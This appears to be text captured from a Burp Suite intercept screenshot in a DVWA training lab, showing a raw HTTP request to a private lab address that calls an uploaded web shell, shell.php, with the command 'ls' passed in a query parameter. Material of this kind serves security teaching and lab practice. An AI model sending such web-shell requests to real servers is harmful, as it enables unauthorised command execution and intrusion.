 Proxy settings
Request to http://192.168.49.102:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.49.102
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=7bedf89e50cd24f15970f4525f740e06
10 Connection: close
11
12